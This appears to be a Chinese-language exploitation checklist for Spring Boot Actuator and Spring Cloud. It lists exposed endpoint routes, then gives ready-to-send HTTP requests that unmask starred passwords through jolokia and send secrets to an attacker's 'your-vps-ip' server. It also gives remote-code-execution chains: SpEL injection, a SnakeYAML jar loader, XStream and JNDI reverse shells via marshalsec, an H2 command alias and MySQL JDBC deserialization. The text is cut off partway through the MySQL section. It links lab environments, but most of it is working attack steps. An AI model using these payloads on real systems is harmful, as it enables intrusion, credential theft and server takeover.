| spring-cloud-dependencies | [spring-cloud-dependencies](https://mvnrepository.com/artifact/org.springframework.cloud/spring-cloud-dependencies) |
#### Spring Cloud 与 Spring Boot 版本之间的依赖关系:
| Spring Cloud 大版本 | Spring Boot 版本 |
| ------------------- | ------------------------------------ |
| Angel | 兼容 Spring Boot 1.2.x |
| Brixton | 兼容 Spring Boot 1.3.x、1.4.x |
| Camden | 兼容 Spring Boot 1.4.x、1.5.x |
| Dalston | 兼容 Spring Boot 1.5.x,不兼容 2.0.x |
| Edgware | 兼容 Spring Boot 1.5.x,不兼容 2.0.x |
| Finchley | 兼容 Spring Boot 2.0.x,不兼容 1.5.x |
| Greenwich | 兼容 Spring Boot 2.1.x |
| Hoxton | 兼容 Spring Boot 2.2.x |
#### Spring Cloud 小版本号的后缀及含义:
| 小版本号后缀 | 含义 |
| -------------- | --------------------------------------- |
| BUILD-SNAPSHOT | 快照版,代码不是固定,处于变化之中 |
| MX | 里程碑版 |
| RCX | 候选发布版 |
| RELEASE | 正式发布版 |
| SRX | (修复错误和 bug 并再次发布的)正式发布版 |
## 一:信息泄露
### 0x01:路由地址及接口调用详情泄漏
> 开发人员没有意识到地址泄漏会导致安全隐患或者开发环境切换为线上生产环境时,相关人员没有更改配置文件,忘记切换环境配置等
>
直接访问以下两个 swagger 相关路由,验证漏洞是否存在:
```
/v2/api-docs
/swagger-ui.html
```
其他一些可能会遇到的 swagger、swagger codegen、swagger-dubbo 等相关接口路由:
```
/swagger
/api-docs
/api.html
/swagger-ui
/swagger/codes
/api/index.html
/api/v2/api-docs
/v2/swagger.json
/swagger-ui/html
/distv2/index.html
/swagger/index.html
/sw/swagger-ui.html
/api/swagger-ui.html
/static/swagger.json
/user/swagger-ui.html
/swagger-ui/index.html
/swagger-dubbo/api-docs
/template/swagger-ui.html
/swagger/static/index.html
/dubbo-provider/distv2/index.html
/spring-security-rest/api/swagger-ui.html
/spring-security-oauth-resource/swagger-ui.html
```
除此之外,下面的 spring boot actuator 相关路由有时也会包含(或推测出)一些接口地址信息,但是无法获得参数相关信息:
```
/mappings
/metrics
/beans
/configprops
/actuator/metrics
/actuator/mappings
/actuator/beans
/actuator/configprops
```
**一般来讲,暴露出 spring boot 应用的相关接口和传参信息并不能算是漏洞**,但是以 "**默认安全**" 来讲,不暴露出这些信息更加安全。
对于攻击者来讲,一般会仔细审计暴露出的接口以增加对业务系统的了解,并会同时检查应用系统是否存在未授权访问、越权等其他业务类型漏洞。
### 0x02:配置不当而暴露的路由
> 主要是因为程序员开发时没有意识到暴露路由可能会造成安全风险,或者没有按照标准流程开发,忘记上线时需要修改/切换生产环境的配置
参考 [production-ready-endpoints](https://docs.spring.io/spring-boot/docs/1.5.10.RELEASE/reference/htmlsingle/#production-ready-endpoints) 和 [spring-boot.txt](https://github.com/artsploit/SecLists/blob/master/Discovery/Web-Content/spring-boot.txt),可能因为配置不当而暴露的默认内置路由可能会有:
```
/actuator
/auditevents
/autoconfig
/beans
/caches
/conditions
/configprops
/docs
/dump
/env
/flyway
/health
/heapdump
/httptrace
/info
/intergrationgraph
/jolokia
/logfile
/loggers
/liquibase
/metrics
/mappings
/prometheus
/refresh
/scheduledtasks
/sessions
/shutdown
/trace
/threaddump
/actuator/auditevents
/actuator/beans
/actuator/health
/actuator/conditions
/actuator/configprops
/actuator/env
/actuator/info
/actuator/loggers
/actuator/heapdump
/actuator/threaddump
/actuator/metrics
/actuator/scheduledtasks
/actuator/httptrace
/actuator/mappings
/actuator/jolokia
/actuator/hystrix.stream
```
其中对寻找漏洞比较重要接口的有:
- `/env`、`/actuator/env`
GET 请求 `/env` 会直接泄露环境变量、内网地址、配置中的用户名等信息;当程序员的属性名命名不规范,例如 password 写成 psasword、pwd 时,会泄露密码明文;
同时有一定概率可以通过 POST 请求 `/env` 接口设置一些属性,间接触发相关 RCE 漏洞;同时有概率获得星号遮掩的密码、密钥等重要隐私信息的明文。
- `/refresh`、`/actuator/refresh`
POST 请求 `/env` 接口设置属性后,可同时配合 POST 请求 `/refresh` 接口刷新属性变量来触发相关 RCE 漏洞。
- `/restart`、`/actuator/restart`
暴露出此接口的情况较少;可以配合 POST请求 `/env` 接口设置属性后,再 POST 请求 `/restart` 接口重启应用来触发相关 RCE 漏洞。
- `/jolokia`、`/actuator/jolokia`
可以通过 `/jolokia/list` 接口寻找可以利用的 MBean,间接触发相关 RCE 漏洞、获得星号遮掩的重要隐私信息的明文等。
- `/trace`、`/actuator/httptrace`
一些 http 请求包访问跟踪信息,有可能在其中发现内网应用系统的一些请求信息详情;以及有效用户或管理员的 cookie、jwt token 等信息。
### 0x03:获取被星号脱敏的密码的明文 (方法一)
> 访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如 password、secret)的属性名对应的属性值用 * 号替换达到脱敏的效果
#### 利用条件:
- 目标网站存在 `/jolokia` 或 `/actuator/jolokia` 接口
- 目标使用了 `jolokia-core` 依赖(版本要求暂未知)
#### 利用方法:
##### 步骤一: 找到想要获取的属性名
GET 请求目标网站的 `/env` 或 `/actuator/env` 接口,搜索 `******` 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。
##### 步骤二: jolokia 调用相关 Mbean 获取明文
将下面示例中的 `security.user.password` 替换为实际要获取的属性名,直接发包;明文值结果包含在 response 数据包中的 `value` 键中。
- 调用 `org.springframework.boot` Mbean
> 实际上是调用 org.springframework.boot.admin.SpringApplicationAdminMXBeanRegistrar 类实例的 getProperty 方法
spring 1.x
```
POST /jolokia
Content-Type: application/json
{"mbean": "org.springframework.boot:name=SpringApplication,type=Admin","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
```
spring 2.x
```
POST /actuator/jolokia
Content-Type: application/json
{"mbean": "org.springframework.boot:name=SpringApplication,type=Admin","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
```
- 调用 `org.springframework.cloud.context.environment` Mbean
> 实际上是调用 org.springframework.cloud.context.environment.EnvironmentManager 类实例的 getProperty 方法
spring 1.x
```
POST /jolokia
Content-Type: application/json
{"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
```
spring 2.x
```
POST /actuator/jolokia
Content-Type: application/json
{"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
```
- 调用其他 Mbean
> 目标具体情况和存在的 Mbean 可能不一样,可以搜索 getProperty 等关键词,寻找可以调用的方法。
### 0x04:获取被星号脱敏的密码的明文 (方法二)
#### 利用条件:
- 可以 GET 请求目标网站的 `/env`
- 可以 POST 请求目标网站的 `/env`
- 可以 POST 请求目标网站的 `/refresh` 接口刷新配置(存在 `spring-boot-starter-actuator` 依赖)
- 目标使用了 `spring-cloud-starter-netflix-eureka-client` 依赖
- 目标可以请求攻击者的服务器(请求可出外网)
#### 利用方法:
##### 步骤一: 找到想要获取的属性名
GET 请求目标网站的 `/env` 或 `/actuator/env` 接口,搜索 `******` 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。
##### 步骤二: 使用 nc 监听 HTTP 请求
在自己控制的外网服务器上监听 80 端口:
```bash
nc -lvk 80
```
##### 步骤三: 设置 eureka.client.serviceUrl.defaultZone 属性
将下面 `http://value:${security.user.password}@your-vps-ip` 中的 `security.user.password` 换成自己想要获取的对应的星号 * 遮掩的属性名;
`your-vps-ip` 换成自己外网服务器的真实 ip 地址。
spring 1.x
```
POST /env
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://value:${security.user.password}@your-vps-ip
```
spring 2.x
```
POST /actuator/env
Content-Type: application/json
{"name":"eureka.client.serviceUrl.defaultZone","value":"http://value:${security.user.password}@your-vps-ip"}
```
##### 步骤四: 刷新配置
spring 1.x
```
POST /refresh
Content-Type: application/x-www-form-urlencoded
```
spring 2.x
```
POST /actuator/refresh
Content-Type: application/json
```
##### 步骤五: 解码属性值
正常的话,此时 nc 监听的服务器会收到目标发来的请求,其中包含类似如下 `Authorization` 头内容:
```
Authorization: Basic dmFsdWU6MTIzNDU2
```
将其中的 `dmFsdWU6MTIzNDU2`部分使用 base64 解码,即可获得类似明文值 `value:123456`,其中的 `123456` 即是目标星号 * 脱敏前的属性值明文。
### 0x05:获取被星号脱敏的密码的明文 (方法三)
#### 利用条件:
- 通过 POST `/env` 设置属性触发目标对外网指定地址发起任意 http 请求
- 目标可以请求攻击者的服务器(请求可出外网)
#### 利用方法:
> 参考 UUUUnotfound 提出的 [issue-1](https://github.com/LandGrey/SpringBootVulExploit/issues/1),可以在目标发外部 http 请求的过程中,在 url path 中利用占位符带出数据
##### 步骤一: 找到想要获取的属性名
GET 请求目标网站的 `/env` 或 `/actuator/env` 接口,搜索 `******` 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。
##### 步骤二: 使用 nc 监听 HTTP 请求
在自己控制的外网服务器上监听 80 端口:
```bash
nc -lvk 80
```
##### 步骤三: 触发对外 http 请求
- `spring.cloud.bootstrap.location` 方法(**同时适用于**明文数据中有特殊 url 字符的情况)
spring 1.x
```
POST /env
Content-Type: application/x-www-form-urlencoded
spring.cloud.bootstrap.location=http://your-vps-ip/?=${security.user.password}
```
spring 2.x
```
POST /actuator/env
Content-Type: application/json
{"name":"spring.cloud.bootstrap.location","value":"http://your-vps-ip/?=${security.user.password}"}
```
- `eureka.client.serviceUrl.defaultZone` 方法(**不适用于**明文数据中有特殊 url 字符的情况)
spring 1.x
```
POST /env
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://your-vps-ip/${security.user.password}
```
spring 2.x
```
POST /actuator/env
Content-Type: application/json
{"name":"eureka.client.serviceUrl.defaultZone","value":"http://your-vps-ip/${security.user.password}"}
```
##### 步骤四: 刷新配置
spring 1.x
```
POST /refresh
Content-Type: application/x-www-form-urlencoded
```
spring 2.x
```
POST /actuator/refresh
Content-Type: application/json
```
### 0x06:获取被星号脱敏的密码的明文 (方法四)
> 访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如 password、secret)的属性名对应的属性值用 * 号替换达到脱敏的效果
#### 利用条件:
- 可正常 GET 请求目标 `/heapdump` 或 `/actuator/heapdump` 接口
#### 利用方法:
##### 步骤一: 找到想要获取的属性名
GET 请求目标网站的 `/env` 或 `/actuator/env` 接口,搜索 `******` 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。
##### 步骤二: 下载 jvm heap 信息
> 下载的 heapdump 文件大小通常在 50M—500M 之间,有时候也可能会大于 2G
`GET` 请求目标的 `/heapdump` 或 `/actuator/heapdump` 接口,下载应用实时的 JVM 堆信息
##### 步骤三: 使用 MAT 获得 jvm heap 中的密码明文
参考 [文章](https://landgrey.me/blog/16/) 方法,使用 [Eclipse Memory Analyzer](https://www.eclipse.org/mat/downloads.php) 工具的 **OQL** 语句
```
select * from java.util.Hashtable$Entry x WHERE (toString(x.key).contains("password"))
或
select * from java.util.LinkedHashMap$Entry x WHERE (toString(x.key).contains("password"))
```
辅助用 "**password**" 等关键词快速过滤分析,获得密码等相关敏感信息的明文。
## 二:远程代码执行
> 由于 spring boot 相关漏洞可能是多个组件漏洞组合导致的,所以有些漏洞名字起的不太正规,以能区分为准
### 0x01:whitelabel error page SpEL RCE
#### 利用条件:
- spring boot 1.1.0-1.1.12、1.2.0-1.2.7、1.3.0
- 至少知道一个触发 springboot 默认错误页面的接口及参数名
#### 利用方法:
##### 步骤一:找到一个正常传参处
比如发现访问 `/article?id=xxx` ,页面会报状态码为 500 的错误: `Whitelabel Error Page`,则后续 payload 都将会在参数 id 处尝试。
##### 步骤二:执行 SpEL 表达式
输入 `/article?id=${7*7}` ,如果发现报错页面将 7*7 的值 49 计算出来显示在报错页面上,那么基本可以确定目标存在 SpEL 表达式注入漏洞。
由字符串格式转换成 `0x**` java 字节形式,方便执行任意代码:
```python
# coding: utf-8
result = ""
target = 'open -a Calculator'
for x in target:
result += hex(ord(x)) + ","
print(result.rstrip(','))
```
执行 `open -a Calculator` 命令
```java
${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x6f,0x70,0x65,0x6e,0x20,0x2d,0x61,0x20,0x43,0x61,0x6c,0x63,0x75,0x6c,0x61,0x74,0x6f,0x72}))}
```
#### 漏洞原理:
1. spring boot 处理参数值出错,流程进入 `org.springframework.util.PropertyPlaceholderHelper` 类中
2. 此时 URL 中的参数值会用 `parseStringValue` 方法进行递归解析
3. 其中 `${}` 包围的内容都会被 `org.springframework.boot.autoconfigure.web.ErrorMvcAutoConfiguration` 类的 `resolvePlaceholder` 方法当作 SpEL 表达式被解析执行,造成 RCE 漏洞
#### 漏洞分析:
[SpringBoot SpEL表达式注入漏洞-分析与复现](https://www.cnblogs.com/litlife/p/10183137.html)
#### 漏洞环境:
[repository/springboot-spel-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-spel-rce)
正常访问:
```
http://127.0.0.1:9091/article?id=66
```
执行 `open -a Calculator` 命令:
```java
http://127.0.0.1:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]{0x6f,0x70,0x65,0x6e,0x20,0x2d,0x61,0x20,0x43,0x61,0x6c,0x63,0x75,0x6c,0x61,0x74,0x6f,0x72}))}
```
### 0x02:spring cloud SnakeYAML RCE
#### 利用条件:
- 可以 POST 请求目标网站的 `/env` 接口设置属性
- 可以 POST 请求目标网站的 `/refresh` 接口刷新配置(存在 `spring-boot-starter-actuator` 依赖)
- 目标依赖的 `spring-cloud-starter` 版本 < 1.3.0.RELEASE
- 目标可以请求攻击者的 HTTP 服务器(请求可出外网)
#### 利用方法:
##### 步骤一: 托管 yml 和 jar 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
```bash
# 使用 python 快速开启 http server
python2 -m SimpleHTTPServer 80
python3 -m http.server 80
```
在网站根目录下放置后缀为 `yml` 的文件 `example.yml`,内容如下:
```yaml
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://your-vps-ip/example.jar"]
]]
]
```
在网站根目录下放置后缀为 `jar` 的文件 `example.jar`,内容是要执行的代码,代码编写及编译方式参考 [yaml-payload](https://github.com/artsploit/yaml-payload)。
##### 步骤二: 设置 spring.cloud.bootstrap.location 属性
spring 1.x
```
POST /env
Content-Type: application/x-www-form-urlencoded
spring.cloud.bootstrap.location=http://your-vps-ip/example.yml
```
spring 2.x
```
POST /actuator/env
Content-Type: application/json
{"name":"spring.cloud.bootstrap.location","value":"http://your-vps-ip/example.yml"}
```
##### 步骤三: 刷新配置
spring 1.x
```
POST /refresh
Content-Type: application/x-www-form-urlencoded
```
spring 2.x
```
POST /actuator/refresh
Content-Type: application/json
```
#### 漏洞原理:
1. spring.cloud.bootstrap.location 属性被设置为外部恶意 yml 文件 URL 地址
2. refresh 触发目标机器请求远程 HTTP 服务器上的 yml 文件,获得其内容
3. SnakeYAML 由于存在反序列化漏洞,所以解析恶意 yml 内容时会完成指定的动作
4. 先是触发 java.net.URL 去拉取远程 HTTP 服务器上的恶意 jar 文件
5. 然后是寻找 jar 文件中实现 javax.script.ScriptEngineFactory 接口的类并实例化
6. 实例化类时执行恶意代码,造成 RCE 漏洞
#### 漏洞分析:
[Exploit Spring Boot Actuator 之 Spring Cloud Env 学习笔记](https://b1ngz.github.io/exploit-spring-boot-actuator-spring-cloud-env-note/)
#### 漏洞环境:
[repository/springcloud-snakeyaml-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springcloud-snakeyaml-rce)
正常访问:
```
http://127.0.0.1:9092/env
```
### 0x03:eureka xstream deserialization RCE
#### 利用条件:
- 可以 POST 请求目标网站的 `/env` 接口设置属性
- 可以 POST 请求目标网站的 `/refresh` 接口刷新配置(存在 `spring-boot-starter-actuator` 依赖)
- 目标使用的 `eureka-client` < 1.8.7(通常包含在 `spring-cloud-starter-netflix-eureka-client` 依赖中)
- 目标可以请求攻击者的 HTTP 服务器(请求可出外网)
#### 利用方法:
##### 步骤一:架设响应恶意 XStream payload 的网站
提供一个依赖 Flask 并符合要求的 [python 脚本示例](https://raw.githubusercontent.com/LandGrey/SpringBootVulExploit/master/codebase/springboot-xstream-rce.py),作用是利用目标 Linux 机器上自带的 python 来反弹shell。
使用 python 在自己控制的服务器上运行以上的脚本,并根据实际情况修改脚本中反弹 shell 的 ip 地址和 端口号。
##### 步骤二:监听反弹 shell 的端口
一般使用 nc 监听端口,等待反弹 shell
```bash
nc -lvp 443
```
##### 步骤三:设置 eureka.client.serviceUrl.defaultZone 属性
spring 1.x
```
POST /env
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://your-vps-ip/example
```
spring 2.x
```
POST /actuator/env
Content-Type: application/json
{"name":"eureka.client.serviceUrl.defaultZone","value":"http://your-vps-ip/example"}
```
##### 步骤四:刷新配置
spring 1.x
```
POST /refresh
Content-Type: application/x-www-form-urlencoded
```
spring 2.x
```
POST /actuator/refresh
Content-Type: application/json
```
#### 漏洞原理:
1. eureka.client.serviceUrl.defaultZone 属性被设置为恶意的外部 eureka server URL 地址
2. refresh 触发目标机器请求远程 URL,提前架设的 fake eureka server 就会返回恶意的 payload
3. 目标机器相关依赖解析 payload,触发 XStream 反序列化,造成 RCE 漏洞
#### 漏洞分析:
[Spring Boot Actuator从未授权访问到getshell](https://www.freebuf.com/column/234719.html)
#### 漏洞环境:
[repository/springboot-eureka-xstream-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-eureka-xstream-rce)
正常访问:
```
http://127.0.0.1:9093/env
```
### 0x04:jolokia logback JNDI RCE
#### 利用条件:
- 目标网站存在 `/jolokia` 或 `/actuator/jolokia` 接口
- 目标使用了 `jolokia-core` 依赖(版本要求暂未知)并且环境中存在相关 MBean
- 目标可以请求攻击者的 HTTP 服务器(请求可出外网)
- 普通 JNDI 注入受目标 JDK 版本影响,jdk < 6u201/7u191/8u182/11.0.1(LDAP),但相关环境可绕过
#### 利用方法:
##### 步骤一:查看已存在的 MBeans
访问 `/jolokia/list` 接口,查看是否存在 `ch.qos.logback.classic.jmx.JMXConfigurator` 和 `reloadByURL` 关键词。
##### 步骤二:托管 xml 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
```bash
# 使用 python 快速开启 http server
python2 -m SimpleHTTPServer 80
python3 -m http.server 80
```
在根目录放置以 `xml` 结尾的 `example.xml` 文件,内容如下:
```xml
<configuration>
<insertFromJNDI env-entry-name="ldap://your-vps-ip:1389/JNDIObject" as="appName" />
</configuration>
```
##### 步骤三:准备要执行的 Java 代码
编写优化过后的用来反弹 shell 的 [Java 示例代码](https://raw.githubusercontent.com/LandGrey/SpringBootVulExploit/master/codebase/JNDIObject.java) `JNDIObject.java`,
使用兼容低版本 jdk 的方式编译:
```bash
javac -source 1.5 -target 1.5 JNDIObject.java
```
然后将生成的 `JNDIObject.class` 文件拷贝到 **步骤二** 中的网站根目录。
##### 步骤四:架设恶意 ldap 服务
下载 [marshalsec](https://github.com/mbechler/marshalsec) ,使用下面命令架设对应的 ldap 服务:
```bash
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://your-vps-ip:80/#JNDIObject 1389
```
##### 步骤五:监听反弹 shell 的端口
一般使用 nc 监听端口,等待反弹 shell
```bash
nc -lv 443
```
##### 步骤六:从外部 URL 地址加载日志配置文件
> ⚠️ 如果目标成功请求了example.xml 并且 marshalsec 也接收到了目标请求,但是目标没有请求 JNDIObject.class,大概率是因为目标环境的 jdk 版本太高,导致 JNDI 利用失败。
替换实际的 your-vps-ip 地址访问 URL 触发漏洞:
```
/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/your-vps-ip!/example.xml
```
#### 漏洞原理:
1. 直接访问可触发漏洞的 URL,相当于通过 jolokia 调用 `ch.qos.logback.classic.jmx.JMXConfigurator` 类的 `reloadByURL` 方法
2. 目标机器请求外部日志配置文件 URL 地址,获得恶意 xml 文件内容
3. 目标机器使用 saxParser.parse 解析 xml 文件 (这里导致了 xxe 漏洞)
4. xml 文件中利用 `logback` 依赖的 `insertFormJNDI` 标签,设置了外部 JNDI 服务器地址
5. 目标机器请求恶意 JNDI 服务器,导致 JNDI 注入,造成 RCE 漏洞
#### 漏洞分析:
[spring boot actuator rce via jolokia](https://xz.aliyun.com/t/4258)
#### 漏洞环境:
[repository/springboot-jolokia-logback-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-jolokia-logback-rce)
正常访问:
```
http://127.0.0.1:9094/env
```
### 0x05:jolokia Realm JNDI RCE
#### 利用条件:
- 目标网站存在 `/jolokia` 或 `/actuator/jolokia` 接口
- 目标使用了 `jolokia-core` 依赖(版本要求暂未知)并且环境中存在相关 MBean
- 目标可以请求攻击者的服务器(请求可出外网)
- 普通 JNDI 注入受目标 JDK 版本影响,jdk < 6u141/7u131/8u121(RMI),但相关环境可绕过
#### 利用方法:
##### 步骤一:查看已存在的 MBeans
访问 `/jolokia/list` 接口,查看是否存在 `type=MBeanFactory` 和 `createJNDIRealm` 关键词。
##### 步骤二:准备要执行的 Java 代码
编写优化过后的用来反弹 shell 的 [Java 示例代码](https://raw.githubusercontent.com/LandGrey/SpringBootVulExploit/master/codebase/JNDIObject.java) `JNDIObject.java`。
##### 步骤三:托管 class 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
```bash
# 使用 python 快速开启 http server
python2 -m SimpleHTTPServer 80
python3 -m http.server 80
```
将**步骤二**中编译好的 class 文件拷贝到 HTTP 服务器根目录。
##### 步骤四:架设恶意 rmi 服务
下载 [marshalsec](https://github.com/mbechler/marshalsec) ,使用下面命令架设对应的 rmi 服务:
```bash
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://your-vps-ip:80/#JNDIObject 1389
```
##### 步骤五:监听反弹 shell 的端口
一般使用 nc 监听端口,等待反弹 shell
```bash
nc -lvp 443
```
##### 步骤六:发送恶意 payload
根据实际情况修改 [springboot-realm-jndi-rce.py](https://raw.githubusercontent.com/LandGrey/SpringBootVulExploit/master/codebase/springboot-realm-jndi-rce.py) 脚本中的目标地址,RMI 地址、端口等信息,然后在自己控制的服务器上运行。
#### 漏洞原理:
1. 利用 jolokia 调用 createJNDIRealm 创建 JNDIRealm
2. 设置 connectionURL 地址为 RMI Service URL
3. 设置 contextFactory 为 RegistryContextFactory
4. 停止 Realm
5. 启动 Realm 以触发指定 RMI 地址的 JNDI 注入,造成 RCE 漏洞
#### 漏洞分析:
[Yet Another Way to Exploit Spring Boot Actuators via Jolokia](https://static.anquanke.com/download/b/security-geek-2019-q1/article-10.html)
#### 漏洞环境:
[repository/springboot-jolokia-logback-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-jolokia-logback-rce)
正常访问:
```
http://127.0.0.1:9094/env
```
### 0x06:restart h2 database query RCE
#### 利用条件:
- 可以 POST 请求目标网站的 `/env` 接口设置属性
- 可以 POST 请求目标网站的 `/restart` 接口重启应用
- 存在 `com.h2database.h2` 依赖(版本要求暂未知)
#### 利用方法:
##### 步骤一:设置 spring.datasource.hikari.connection-test-query 属性
> ⚠️ 下面payload 中的 'T5' 方法每一次执行命令后都需要更换名称 (如 T6) ,然后才能被重新创建使用,否则下次 restart 重启应用时漏洞不会被触发
spring 1.x(无回显执行命令)
```
POST /env
Content-Type: application/x-www-form-urlencoded
spring.datasource.hikari.connection-test-query=CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL T5('cmd','/c','calc');
```
spring 2.x(无回显执行命令)
```
POST /actuator/env
Content-Type: application/json
{"name":"spring.datasource.hikari.connection-test-query","value":"CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL T5('cmd','/c','calc');"}
```
##### 步骤二:重启应用
spring 1.x
```
POST /restart
Content-Type: application/x-www-form-urlencoded
```
spring 2.x
```
POST /actuator/restart
Content-Type: application/json
```
#### 漏洞原理:
1. spring.datasource.hikari.connection-test-query 属性被设置为一条恶意的 `CREATE ALIAS` 创建自定义函数的 SQL 语句
2. 其属性对应 HikariCP 数据库连接池的 connectionTestQuery 配置,定义一个新数据库连接之前被执行的 SQL 语句
3. restart 重启应用,会建立新的数据库连接
4. 如果 SQL 语句中的自定义函数还没有被执行过,那么自定义函数就会被执行,造成 RCE 漏洞
#### 漏洞分析:
[remote-code-execution-in-three-acts-chaining-exposed-actuators-and-h2-database](https://spaceraccoon.dev/remote-code-execution-in-three-acts-chaining-exposed-actuators-and-h2-database)
#### 漏洞环境:
[repository/springboot-h2-database-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-h2-database-rce)
正常访问:
```
http://127.0.0.1:9096/actuator/env
```
### 0x07:h2 database console JNDI RCE
#### 利用条件:
- 存在 `com.h2database.h2` 依赖(版本要求暂未知)
- spring 配置中启用 h2 console `spring.h2.console.enabled=true`
- 目标可以请求攻击者的服务器(请求可出外网)
- JNDI 注入受目标 JDK 版本影响,jdk < 6u201/7u191/8u182/11.0.1(LDAP 方式)
#### 利用方法:
##### 步骤一:访问路由获得 jsessionid
直接访问目标开启 h2 console 的默认路由 `/h2-console`,目标会跳转到页面 `/h2-console/login.jsp?jsessionid=xxxxxx`,记录下实际的 `jsessionid=xxxxxx` 值。
##### 步骤二:准备要执行的 Java 代码
编写优化过后的用来反弹 shell 的 [Java 示例代码](https://raw.githubusercontent.com/LandGrey/SpringBootVulExploit/master/codebase/JNDIObject.java) `JNDIObject.java`,
使用兼容低版本 jdk 的方式编译:
```bash
javac -source 1.5 -target 1.5 JNDIObject.java
```
然后将生成的 `JNDIObject.class` 文件拷贝到 **步骤二** 中的网站根目录。
##### 步骤三:托管 class 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
```bash
# 使用 python 快速开启 http server
python2 -m SimpleHTTPServer 80
python3 -m http.server 80
```
将**步骤二**中编译好的 class 文件拷贝到 HTTP 服务器根目录。
##### 步骤四:架设恶意 ldap 服务
下载 [marshalsec](https://github.com/mbechler/marshalsec) ,使用下面命令架设对应的 ldap 服务:
```bash
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://your-vps-ip:80/#JNDIObject 1389
```
##### 步骤五:监听反弹 shell 的端口
一般使用 nc 监听端口,等待反弹 shell
```bash
nc -lv 443
```
##### 步骤六:发包触发 JNDI 注入
根据实际情况,替换下面数据中的 `jsessionid=xxxxxx`、`www.example.com` 和 `ldap://your-vps-ip:1389/JNDIObject`
```bash
POST /h2-console/login.do?jsessionid=xxxxxx
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Referer: http://www.example.com/h2-console/login.jsp?jsessionid=xxxxxx
language=en&setting=Generic+H2+%28Embedded%29&name=Generic+H2+%28Embedded%29&driver=javax.naming.InitialContext&url=ldap://your-vps-ip:1389/JNDIObject&user=&password=
```
#### 漏洞分析:
[Spring Boot + H2数据库JNDI注入](https://mp.weixin.qq.com/s/Yn5U8WHGJZbTJsxwUU3UiQ)
#### 漏洞环境:
[repository/springboot-h2-database-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-h2-database-rce)
正常访问:
```
http://127.0.0.1:9096/h2-console
```
### 0x08:mysql jdbc deserialization RCE
#### 利用条件:
- 可以 POST 请求目标网站的 `/env` 接口设置属性
- 可以 POST 请求目标网站的 `/refresh` 接口刷新配置(存在 `spring-boot-starter-actuator` 依赖)
- 目标环境中存在 `mysql-connector-java` 依赖
- 目标可以请求攻击者的服务器(请求可出外网)
#### 利用方法:
##### 步骤一:查看环境依赖
GET 请求 `/env` 或 `/actuator/env`,搜索环境变量(classpath)中是否有 `mysql-connector-java` 关键词,并记录下其版本号(5.x 或 8.x);
搜索并观察环境变量中是否存在常见的反序列化 gadget 依赖,比如 `commons-collections`、`Jdk7u21`、`Jdk8u20` 等;
搜索 `spring.datasource.url` 关键词,记录下其 `value` 值,方便后续恢复其正常 jdbc url 值。
##### 步骤二:架设恶意 rogue mysql server
在自己控制的服务器上运行 [springboot-jdbc-deserialization-rce.py](https://raw.githubusercontent.com/LandGrey/SpringBootVulExploit/master/codebase/springboot-jdbc-deserialization-rce.py) 脚本,并使用 [ysoserial](https://github.com/frohoff/ysoserial) 自定义要执行的命令:
```bash
java -jar ysoserial.jar CommonsCollections3 calc > payload.ser
```
在脚本**同目录下**生成 `payload.ser` 反序列化 payload 文件,供脚本使用。
##### 步骤三:设置 spring.datasource.url 属性
> ⚠️ 修改此属性会暂时导致网站所有的正常数据库服务不可用,会对业务造成影响,请谨慎操作!
mysql-connector-java 5.x 版本设置**属性值**为:
```
jdbc:mysql://your-vps-ip:3306/mysql?characterEncoding=utf8&useSSL=false&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&autoDeserialize=true
```
mysql-connector-java 8.x 版本设置**属性值**为:
```
jdbc:mysql://your-vps-ip:3306/mysql?characterEncoding=utf8&useSSL=false&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&autoDeserialize=true
```
spring 1.x
```
POST /env
Content-Type: application/x-www-form-urlencoded
spring.datasource.url=对应属性值
```
spring 2.x
```
POST /actuator/env
Content-Type: application/json
